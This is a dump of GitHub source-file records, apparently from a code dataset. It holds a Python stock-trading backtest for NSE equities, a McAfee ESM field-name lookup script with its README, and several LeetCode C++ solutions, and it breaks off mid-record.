data['low'], data['close'], timeperiod=14)\r\n\r\n\tdata['prev_close'] = data['close'].shift(1)\r\n\tdata['prev_to_prev_close'] = data['close'].shift(2)\r\n\treturn data\r\n\r\nstatus = {'name' : None,\r\n\t\t 'date' : None,\r\n\t\t 'entry_time' : None,\r\n\t\t 'entry_price': None,\r\n\t\t 'buy_sell' : None,\r\n\t\t 'qty' : None,\r\n\t\t 'sl' : None,\r\n\t\t 'exit_time' : None,\r\n\t\t 'exit_price' : None,\r\n\t\t 'pnl' : None,\r\n\t\t 'remark' : None,\r\n\t\t 'traded' : None,\r\n\t\t 'target_price' : None,\r\n\t\t 'trade_number' : None}\r\n\r\nfinal = []\r\nprofit_loss_dict = {}\r\ntrades_entered = []\r\ndf_pnl = pd.DataFrame()\r\n\r\n\r\nqty = 1000\r\ntrade_number = 0\r\nsl_percent = 0.004 # sl_percent = 0.004 &&& tg_percent_buy = 1.006 have been proved effective so far\r\ntg_percent_buy = 1.006\r\ntg_percent_sell = 0.006\r\n\r\nh_rsi = 70\r\nl_rsi = 25\r\n\r\n#watchlist = ['TATAMOTORS']\r\n#watchlist = ['JSWSTEEL','TATASTEEL','HINDALCO','UPL','DRREDDY','RELIANCE','GRASIM','ULTRACEMCO','DIVISLAB']\r\nwatchlist = ['COALINDIA','GRASIM','DIVISLAB','IOC','SUNPHARMA','DRREDDY','BPCL','WIPRO','ONGC','CIPLA','SBILIFE','POWERGRID',\r\n'INDUSINDBK','TATASTEEL','INFY','NTPC','BAJFINANCE','BRITANNIA','ITC','BHARTIARTL','HCLTECH','AXISBANK','NESTLEIND','TITAN','LT','RELIANCE',\r\n'BAJAJFINSV','HEROMOTOCO','UPL','HDFCLIFE','EICHERMOT','JSWSTEEL','TECHM','SHREECEM','MARUTI','SBIN','ULTRACEMCO','HINDALCO','HINDUNILVR','TCS',\r\n'ADANIPORTS','TATAMOTORS','ASIANPAINT','KOTAKBANK','ICICIBANK','HDFCBANK','HDFC' ] \r\n\r\n\r\ndata_path = r'C:\\Users\\sandeshb\\Downloads\\Python Learning\\Algo Trading\\TRADEHULL\\MyScripts\\Ticker_data\\5 mins'\r\n\r\nfor name in watchlist:\r\n\tdata = pd.read_csv(data_path + \"\\\\\" + name + \".csv\")\r\n\tdata = data[['date','open','high','low','close','volume']]\r\n\tdata['time'] = data['date'].apply(time_extract)\r\n\tdata['dated'] = data['date'].apply(date_extract)\r\n\tdata = data.set_index('date')\r\n\tdata = data[['dated','time','open','high','low','close','volume']]\t\r\n\tapply_indicators(data)\r\n\r\n\tdata = data.iloc[150:]\r\n\t#pdb.set_trace()\r\n\r\n\t#data.to_csv(name +\".csv\")\r\n\t\r\n\r\n\r\n\tfor index, row in data.iterrows(): \r\n\t\tgeneral_cond_1 = row.loc['time'] not in [' 09:15',' 09:20',' 09:25']\r\n\t\tgeneral_cond_2 = status['traded'] is None\r\n\r\n\t\t#buy_condition_1 = row.loc['recent_volume'] > (row.loc['average_volume'])\r\n\t\tbuy_condition_1 = row.loc['volume'] > (row.loc['average_volume_ma9'])\r\n\t\tbuy_condition_2 = row.loc['ma15'] > row.loc['ma30']\r\n\t\tbuy_condition_3 = row.loc['rsi'] > h_rsi\r\n\t\tbuy_condition_4 = row.loc['close'] > row.loc['prev_close']\r\n\t\tbuy_condition_5 = row.loc['ma5'] > row.loc['ma8'] > row.loc['ma13']\r\n\t\tbuy_condition_6 = row.loc['prev_close'] > row.loc['prev_to_prev_close']\r\n\t\tbuy_condition_7 = row.loc['adx'] > 25\r\n\r\n\t\tsell_condition_1 = row.loc['recent_volume'] > (row.loc['average_volume'])\r\n\t\tsell_condition_2 = row.loc['prev_close'] < row.loc['prev_to_prev_close']\r\n\t\tsell_condition_3 = row.loc['rsi'] < l_rsi\r\n\t\tsell_condition_4 = row.loc['close'] < row.loc['prev_close']\r\n\r\n\r\n#BUYING ENTRY \r\n\t\tif buy_condition_1 and buy_condition_5 and buy_condition_3 and general_cond_1 and general_cond_2 and buy_condition_4 and buy_condition_7:\r\n\t\t\t#print(index,\" YES FOUND AN ENTRY \")\r\n\t\t\tstatus['traded'] = 'YES'\r\n\t\t\tstatus['name'] = name\r\n\t\t\tstatus['date'] = row.loc['dated']\r\n\t\t\tstatus['entry_time'] = row.loc['time']\r\n\t\t\tstatus['entry_price'] = row.loc['close']\r\n\t\t\tstatus['buy_sell'] = 'BUY'\r\n\t\t\tstatus['qty'] = round(100000/status['entry_price'],0)\r\n\t\t\tstatus['sl'] = (row.loc['close'] - (row.loc['close']*sl_percent))\r\n\t\t\t\r\n\t\t\tstatus['exit_time'] = None\r\n\t\t\tstatus['exit_price'] = None\r\n\t\t\tstatus['pnl'] = None \r\n\t\t\tstatus['remark'] = None \r\n\t\t\tstatus['target_price'] = round(abs(row.loc['close']*tg_percent_buy),2)\r\n\t\t\ttrade_number = trade_number + 1 \r\n\t\t\tstatus['trade_number'] = trade_number\r\n\t\t\tcontinue\r\n\r\n#SELLING ENTRY \r\n#\t\tif sell_condition_1 and sell_condition_2 and general_cond_1 and general_cond_2 and sell_condition_4:\r\n#\r\n#\t\t\tprint(index,\" YES FOUND AN ENTRY \")\r\n#\t\t\tstatus['traded'] = 'YES'\r\n#\t\t\tstatus['name'] = name\r\n#\t\t\tstatus['date'] = row.loc['dated']\r\n#\t\t\tstatus['entry_time'] = row.loc['time']\r\n#\t\t\tstatus['entry_price'] = row.loc['close']\r\n#\t\t\tstatus['buy_sell'] = 'SELL'\r\n#\t\t\tstatus['qty'] = round(50000/status['entry_price'],0)\r\n#\t\t\tstatus['sl'] = (status['entry_price'] + (status['entry_price']*sl_percent))\r\n#\t\t\tstatus['exit_time'] = None\r\n#\t\t\tstatus['exit_price'] = None\r\n#\t\t\tstatus['pnl'] = None \r\n#\t\t\tstatus['remark'] = None \r\n#\t\t\tstatus['target_price'] = round(abs(row.loc['close'] - row.loc['close']*tg_percent_sell),2)\r\n#\t\t\ttrade_number = trade_number + 1 \r\n#\t\t\tstatus['trade_number'] = trade_number\r\n#\t\t\tcontinue\r\n\r\n#SELLING AN ALREADY 'BUY' STOCK\r\n\r\n\t\tif (status['traded'] is 'YES') and (status['buy_sell'] is 'BUY'):\r\n\t\t\tif row.loc['high'] >= status['target_price']:\r\n\t\t\t\tprint(\" Target hit - Placing the sell order \",index)\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['target_price']\r\n\t\t\t\tstatus['pnl'] = round(status['target_price'] - status['entry_price'],2)*status['qty']\r\n\t\t\t\tstatus['remark'] = None \r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\r\n\r\n\t\t\t\tcontinue\r\n\t\t\tif row.loc['low'] <= status['sl']:\r\n\t\t\t\tpprint(f'Stop loss hit for {name} at {index} ' )\r\n\t\t\t\t#print(row.loc['low'])\r\n\t\t\t\t#print(status['sl'])\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['sl']\r\n\t\t\t\tstatus['pnl'] = round(status['sl'] - status['entry_price'],2)*status['qty']\r\n\t\t\t\tstatus['remark'] = 'SL-HIT'\r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\tcontinue\r\n\r\n# BUYING AN ALREADY \"SELL\" STOCK\r\n\t\tif (status['traded'] is 'YES') and (status['buy_sell'] is 'SELL'):\r\n\t\t\tif row.loc['low'] <= status['target_price']:\r\n\t\t\t\tprint(\" Target hit - Placing the BUY order \",name,index)\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['target_price']\r\n\t\t\t\tstatus['pnl'] = round(status['target_price'] - status['entry_price'],2)*status['qty']\r\n\t\t\t\tstatus['remark'] = 'TG' \r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\r\n\t\t\t\tcontinue\r\n\t\t\tif row.loc['high'] >= status['sl']:\r\n\t\t\t\t#pprint(f'Stop loss hit for {name} at {index} ' )\r\n\t\t\t\t#print(row.loc['low'])\r\n\t\t\t\t#print(status['sl'])\r\n\t\t\t\tstatus['exit_time'] = row.loc['time']\r\n\t\t\t\tstatus['exit_price'] = status['sl']\r\n\t\t\t\tstatus['pnl'] = round(status['entry_price'] - status['sl'],2)*status['qty']\r\n\t\t\t\tstatus['remark'] = 'SL-HIT'\r\n\t\t\t\tfinal.append(status)\r\n\t\t\t\tstatus = { 'name' : None,\r\n\t\t \t\t\t\t\t'date' : None,\r\n\t\t \t\t\t\t\t'entry_time' : None,\r\n\t\t \t\t\t\t\t'entry_price': None,\r\n\t\t \t\t\t\t\t'buy_sell' : None,\r\n\t\t \t\t\t\t\t'sl' : None,\r\n\t\t \t\t\t\t\t'exit_time' : None,\r\n\t\t \t\t\t\t\t'exit_price' : None,\r\n\t\t \t\t\t\t\t'pnl' : None,\r\n\t\t \t\t\t\t\t'remark' : None,\r\n\t\t \t\t\t\t\t'traded' : None,\r\n\t\t \t\t\t\t\t'target_price' : None,\r\n\t\t \t\t\t\t\t'trade_number' : None,\r\n\t\t \t\t\t\t\t'qty' : None}\r\n\t\t\t\tcontinue\r\n\tif len(final) != 0:\r\n\t\tstock = name + \"final_df\"\r\n\t\tstock = pd.DataFrame.from_dict(final, orient='columns')\r\n\r\n\t\tpnl_sum = round(stock['pnl'].sum(),2)\r\n\t\tprofit_loss_dict[name] = pnl_sum\r\n\t\t#pdb.set_trace()\r\n\t\t#pprint(stock)\r\n\t\tprint(\"\\n\")\r\n\t\tpprint(f'The total profit and loss for {name} is {pnl_sum}')\r\n\t\tstock.to_csv(name +\".csv\")\r\n\t\r\n\telse:\r\n\t\tpprint(f'No entries for stock {name}')\r\n\r\n\tprint(\"#\"*100)\r\n\t\r\n\tfinal = [] \r\n\tpnl_sum = 0\r\n\r\nprint(pd.DataFrame([profit_loss_dict]).T)\r\n\r\n"
},
{
"alpha_fraction": 0.5555555820465088,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 18.350000381469727,
"blob_id": "024f32c06567efbaca3858120e459ece072ded00",
"content_id": "d68f5c4e18faab5308ec55ffa12832fd78dddf6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 405,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 20,
"path": "/BRTF_excel.py",
"repo_name": "Rupinder2002/optimize-trading-strategy---NSE",
"src_encoding": "UTF-8",
"text": "import pandas as pd \r\nimport pdb\r\n\r\n\r\n\r\nadx = [20,25,30]\r\nh_rsi = [65,70,75,80,85]\r\n\r\nall_combination = {}\r\ncomb_no = 1 \r\n\r\n\r\nfor adx_item in adx:\r\n\tfor h_rsi_item in h_rsi:\r\n\t\t#print({'adx' : adx_item, 'h_rsi' : h_rsi_item})\r\n\t\tall_combination[comb_no] = {'adx' : adx_item, 'h_rsi' : h_rsi_item}\r\n\t\tcomb_no = comb_no + 1 \r\n\r\ndata = pd.DataFrame(all_combination).T\r\ndata.to_excel(\"brute_force_combi.xlsx\")"
}
] | 4 |
bearjew91/esm_field_names | https://github.com/bearjew91/esm_field_names | d99eeb6c897d9bd308a60121480d6c75bd828e04 | 7e679e1412686c9589a07daef33c5486c97390f2 | 9b318c851b9327e114744a23f25bb9a6e4b12e77 | refs/heads/master | 2020-09-22T01:54:02.798733 | 2019-11-30T12:49:01 | 2019-11-30T12:49:01 | 225,009,145 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7830188870429993,
"alphanum_fraction": 0.7900943160057068,
"avg_line_length": 59.42856979370117,
"blob_id": "9c5235c09a91442f92b1ffeb750a53a6dbe34d60",
"content_id": "4bebab7325c5d97510b3fe9754d8382b16f0db96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 424,
"license_type": "no_license",
"max_line_length": 342,
"num_lines": 7,
"path": "/README.md",
"repo_name": "bearjew91/esm_field_names",
"src_encoding": "UTF-8",
"text": "# McAfee ESM Field Names\n\nAfter I understood that the enrichment fields in the McAfee ESM can overwrite other existing fields I decided to create a simple python app to search for a field by its name and the app will search for other fields with the same field id and return their names, super fast and super easy to use and hopefully will save some time and headache.\n\nWritten in Python 3.7.4\n\nEnjoy and feel free to ask!\n\n"
},
{
"alpha_fraction": 0.534106433391571,
"alphanum_fraction": 0.547066867351532,
"avg_line_length": 35.894737243652344,
"blob_id": "99372a19d644f6f2cc4fa2f11e36f65ce9910d53",
"content_id": "e315f7cf545814c1ebb524cdb67892228fb3e27c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2932,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 76,
"path": "/field_names.py",
"repo_name": "bearjew91/esm_field_names",
"src_encoding": "UTF-8",
"text": "import json, requests, urllib3, base64\r\nfrom difflib import SequenceMatcher\r\nfrom getpass import getpass\r\nurllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)\r\n\r\n\r\n\r\n\r\n\r\n\r\n#User Inputs\r\ndef start():\r\n user_name = base64.b64encode(bytes(input(\"Enter SIEM Username\\n\"), 'utf-8')).decode('utf-8')\r\n passwd = base64.b64encode(bytes(getpass(), 'utf-8')).decode('utf-8')\r\n siem_ip = input(\"Enter the IP address of the SIEM\\n\")\r\n return user_name, passwd, siem_ip\r\n\r\ndef login(user_name, passwd, siem_ip):\r\n print(\"Login\")\r\n url = 'https://'+siem_ip+'/rs/esm/v2/login'\r\n params = {\"username\":user_name,\"password\":passwd,\"locale\":\"en_US\",\"os\":\"Win32\"}\r\n headers = {'Content-Type': 'application/json'}\r\n data = json.dumps(params)\r\n resp = requests.post(url, data=data,headers=headers, verify=False)\r\n if resp.status_code in [400, 401]:\r\n print('Invalid username or password for the ESM')\r\n elif 402 <= resp.status_code <= 600:\r\n print('ESM Login Error:', resp.text)\r\n headers['Cookie'] = resp.headers.get('Set-Cookie')\r\n headers['X-Xsrf-Token'] = resp.headers.get('Xsrf-Token')\r\n return headers\r\n\r\n# # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #\r\n\r\n\r\ndef get_filter_fields(headers, siem_ip):\r\n print(\"Loading Filter Filelds\")\r\n field_name = input(\"Enter Field Name - Case Sensitive:\\n\")\r\n url = \"https://\"+siem_ip+\"/rs/v1/query/fields\"\r\n resp = requests.get(url, headers=headers, verify=False)\r\n data = json.loads(resp.text)\r\n for field in data:\r\n if field[\"name\"] == field_name:\r\n alert_field = field[\"alertField\"]\r\n break\r\n try:\r\n alert_field\r\n print(\"\\nFields with the same Field ID as {0}:\\n\".format(alert_field))\r\n for find in data:\r\n if find[\"alertField\"] == alert_field:\r\n print(find[\"name\"])\r\n except:\r\n print(\"No field named '{0}' found\".format(field_name))\r\n match = {\"name\":\"\", \"ratio\":0, \"alertField\":\"\"}\r\n for names in data:\r\n match_ratio = SequenceMatcher(None, field_name, names[\"name\"]).ratio()\r\n match_name = names[\"name\"]\r\n alert_field = names[\"alertField\"]\r\n if float(match_ratio) > match[\"ratio\"]:\r\n match[\"ratio\"] = round(match_ratio, 2)\r\n match[\"name\"] = match_name\r\n match[\"alertField\"] = alert_field\r\n ans = input(\"Did You Mean '{0}'? - y/n\\n\".format(match[\"name\"]))\r\n if ans == \"y\":\r\n for find in data:\r\n if find[\"alertField\"] == match[\"alertField\"]:\r\n print(find[\"name\"])\r\n else:\r\n pass\r\n \r\n\r\n\r\n \r\nuser_name, passwd, siem_ip = start()\r\nheaders = login(user_name, passwd, siem_ip)\r\nget_filter_fields(headers, siem_ip)\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
}
] | 2 |
Takechiyoo/C-Code | https://github.com/Takechiyoo/C-Code | 6b0549e950fd9ffdd8c708a37673941d29e4bcd6 | bd3510968a0ae53642a6c7345cb71bf170ad5f47 | 247da8766eb8175241efe6588a6372e1ebd1a13a | refs/heads/master | 2021-01-10T15:04:24.168996 | 2016-05-08T07:49:32 | 2016-05-08T07:49:32 | 48,311,694 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5353675484657288,
"alphanum_fraction": 0.5409153699874878,
"avg_line_length": 18.486486434936523,
"blob_id": "5eb991605e924b4a5bff1764a86b4dc5a14ddb97",
"content_id": "2aba0302aa24d9f64141f749f65ca8ac957cd321",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 721,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 37,
"path": "/LeetCode/LeetCode/LeetCode/mergeSort.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nvoid merge(vector<int>& nums, int first, int mid, int last)\n{\n\tvector<int> temp;\n\tint i = first, j = mid + 1;\n\tfor (int i = 0; i < nums.size(); i++)\n\t\ttemp.push_back(nums[i]);\n\tint cur = first;\n\twhile (i <= mid && j <= last)\n\t{\n\t\tif (temp[i] <= temp[j])\n\t\t\tnums[cur++] = temp[i++];\n\t\telse\n\t\t\tnums[cur++] = temp[j++];\n\t\tcout << \"i:\" << i << \" \" << \"j:\" << j << endl;\n\t\t\n\t}\n\twhile (i <= mid)\n\t\tnums[cur++] = temp[i++];\n}\n\nvoid mergeSort(vector<int>& nums, int first, int last)\n{\n\tif (first < last)\n\t{\n\t\tint mid = (first + last) / 2;\n\t\tcout << mid << endl;\n\t\tmergeSort(nums, first, mid);\n\t\tmergeSort(nums, mid + 1, last);\n\t\tmerge(nums, first, mid, last);\n\t}\n\t\n}\n"
},
{
"alpha_fraction": 0.4431438148021698,
"alphanum_fraction": 0.46321070194244385,
"avg_line_length": 18.933332443237305,
"blob_id": "084e6107fc7c9175a9ac06f9fe56c25deb5f01da",
"content_id": "ae4ec4fe2f25263bdeb10a35ecf7a0ccbefb4d89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 598,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 30,
"path": "/LeetCode/Excel Sheet Column Number/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <cmath>\nusing namespace std;\n\nclass Solution\n{\npublic:\n int titleToNumber(string s)\n {\n int len = s.length() - 1;\n int result = 0;\n for(int i = 0; i < s.length(); i++)\n {\n cout <<((s[i] - 64) * pow(26, len)) << endl;\n result = (s[i] - 64) * pow(26, len);\n len--;\n cout << \"result is:\" << result << endl;\n }\n return result;\n }\n};\n\nint main()\n{\n string s = \"AA\";\n Solution so;\n cout << so.titleToNumber(s) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4732142984867096,
"alphanum_fraction": 0.4799107015132904,
"avg_line_length": 17.66666603088379,
"blob_id": "780e4b484d0c6db47d8f0db28eaca856a7413262",
"content_id": "e87e5622ec8079386a458479cf3b0d6edaf1943a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 448,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 24,
"path": "/LeetCode/Rotate Image.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution {\npublic:\n void rotate(vector<vector<int> > &matrix)\n {\n auto result = matrix;\n\n for (int i = 0; i < matrix.size(); i++) {\n for (int j = 0; j < matrix.size(); j++) {\n result[j][matrix.size() - i - 1] = matrix[i][j];\n }\n }\n matrix = result;\n }\n};\n\nint main()\n{\n cout << \"hello world!\" << endl;\n}\n"
},
{
"alpha_fraction": 0.5469146370887756,
"alphanum_fraction": 0.5587489604949951,
"avg_line_length": 22.19607925415039,
"blob_id": "2d2de877d794230eebe67f648ea37cf433e43191",
"content_id": "a5608b2eaeb43a82c728ef99bc5d1b05d76842fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1183,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 51,
"path": "/LeetCode/Balanced Binary Tree/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <cmath>\nusing namespace std;\n\nstruct TreeNode\n{\n int val;\n TreeNode *left;\n TreeNode *right;\n TreeNode(int x) : val(x), left(NULL), right(NULL){}\n};\n\nclass Solution\n{\npublic:\n int depth(TreeNode *root)\n {\n if(root == NULL) return 0;\n return max(depth(root->left), depth(root->right)) + 1;\n }\n bool isBalanced(TreeNode *root)\n {\n if(root == NULL) return true;\n int left = depth(root->left);\n int right = depth(root->right);\n return abs(left-right) <= 1 && isBalanced(root->left) && isBalanced(root->right);\n }\n int dfsHeight (TreeNode *root) {\n if (root == NULL) return 0;\n\n int leftHeight = dfsHeight (root -> left);\n if (leftHeight == -1) return -1;\n int rightHeight = dfsHeight (root -> right);\n if (rightHeight == -1) return -1;\n\n if (abs(leftHeight - rightHeight) > 1) return -1;\n return max (leftHeight, rightHeight) + 1;\n }\n};\n\nint main()\n{\n Solution s;\n TreeNode r(1);\n TreeNode l(1);\n r.left = &l;\n if(s.isBalanced(&r))\n cout << \"true\" <<endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5813953280448914,
"alphanum_fraction": 0.6095471382141113,
"avg_line_length": 23.75757598876953,
"blob_id": "bcbbc01ec9b826786fd02d9465525ba75be7287b",
"content_id": "894670871e16ba27cd24cbc61b3d4a2dc1f15d71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 174,
"num_lines": 33,
"path": "/LeetCode/LeetCode/LeetCode/Unique Paths.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n/* A robot is located at the top-left corner of a m x n grid (marked 'Start' in the diagram below).\n\n * The robot can only move either down or right at any point in time. The robot is trying to reach the bottom-right corner of the grid (marked 'Finish' in the diagram below).\n\n * How many possible unique paths are there?\n * This is a dynamic programming problem.\n*/\nclass Solution{\npublic:\n\tint uniquePaths(int m, int n)\n\t{\n\t\tif (m == 0 || n == 0)\n\t\t\treturn 0;\n\t\tint result[100][100];\n\t\t//Initialize the matrix\n\t\tfor (int i = 0; i < 100; i++)\n\t\t{\n\t\t\tresult[0][i] = 1;\n\t\t\tresult[i][0] = 1;\n\t\t}\n\t\tfor (int i = 1; i < m; i++)\n\t\t{\n\t\t\tfor (int j = 1; j < n; j++)\n\t\t\t\tresult[i][j] = result[i - 1][j] + result[i][j - 1];\n\t\t}\n\t\treturn result[m - 1][n - 1];\n\t}\n};\n"
},
{
"alpha_fraction": 0.597811222076416,
"alphanum_fraction": 0.6224350333213806,
"avg_line_length": 21.18181800842285,
"blob_id": "8b5e7b7a61ef1290e693eadd89aa0c6aa220c2f1",
"content_id": "8a877d3f344078c1c2568dbac1236df0f132b49c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 781,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 33,
"path": "/LeetCode/LeetCode/LeetCode/Single Number II.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n//Given an array of integers, every element appears three times except for one. Find that single one.\n/*\nIdea is simple, since all numbers appear multiple of 3 times except one, \nfor 32 bit integer, you sum over each bit, if sum on any bit is NOT divided by 3 exactly, \nthe single number must have that bit on .\n*/\n\nclass Solution\n{\npublic:\n\tint singleNumber(vector<int>& nums)\n\t{\n\t\tint res = 0;\n\t\tint k = 0;\n\t\tint length = nums.size();\n\t\twhile (k < 32){\n\t\t\tint temp = 0;\n\t\t\tfor (int i = 0; i < length; i++){\n\t\t\t\ttemp += ((nums[i] >> k) & 1);\n\t\t\t}\n\t\t\tif (temp % 3 != 0){\n\t\t\t\tres = res | (1 << k); //如果该数在某一位上值为0,那么%3也是0,0左移k位也没有影响\n\t\t\t}\n\t\t\tk++;\n\t\t}\n\t\treturn res;\n\t}\n};"
},
{
"alpha_fraction": 0.41650670766830444,
"alphanum_fraction": 0.4510556757450104,
"avg_line_length": 18.296297073364258,
"blob_id": "d9d970681e42fbcd38ba0049edc0f115d27e3f3f",
"content_id": "69741755fd4da35b60b4b2509cda6bf4ab49f938",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1042,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 54,
"path": "/LeetCode/LeetCode/LeetCode/palindrome.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <string>\n#include <vector>\n\nusing namespace std;\n\nint maxLength(int i, int j, string s)\n{\n\tif (i == j)\n\t\treturn 1;\n\tif (i > j)\n\t\treturn 0;\n\tif (s[i] == s[j])\n\t\treturn 2 + maxLength(i + 1, j - 1, s);\n\tint pre = maxLength(i, j - 1, s);\n\tint post = maxLength(i + 1, j, s);\n\treturn pre > post ? pre : post;\n}\n\nint maxLengths(string s)\n{\n\tint n = s.length();\n\tvector<vector<int>> dp(n, vector<int>(n, 0));\n\t//int[][] dp = new int[n][n];\n\t//for (int i = n - 1; i <= 0; i--)\n\t\t//for (int j = i; i <= n - 1; j++)\n\t\t\t//dp[i][j] = j - i;\n\tfor (int i = n - 1; i >= 0; i--)\n\t{\n\t\tfor (int j = i; j <= n - 1; j++)\n\t\t{\n\t\t\tif (s[i] == s[j])\n\t\t\t{\n\t\t\t\tif (i + 1 <= j - 1)\n\t\t\t\t\tdp[i][j] = dp[i + 1][j - 1];\n\t\t\t\telse\n\t\t\t\t\tdp[i][j] = 0;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\t//dp[i][j] = Math.min(1 + dp[i][j - 1], 1 + dp[i + 1][j]);\n\t\t\t\tdp[i][j] = 1 + dp[i][j - 1] < dp[i + 1][j] + 1 ? 1 + dp[i][j - 1] : dp[i + 1][j] + 1;\n\t\t\t}\n\t\t}\n\t}\n\treturn dp[0][n - 1];\n}\n\nint maxLength(string s)\n{\n\tint n = s.size();\n\tvector<int> result(n + 1, 0);\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.6101398468017578,
"alphanum_fraction": 0.618881106376648,
"avg_line_length": 16.90625,
"blob_id": "aa7491436b5c97633f307accd1999feb654f4391",
"content_id": "d0312c5ceb1977d75b44061449693f26a27c3d32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 32,
"path": "/LeetCode/LeetCode/LeetCode/ReadAndWrite.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
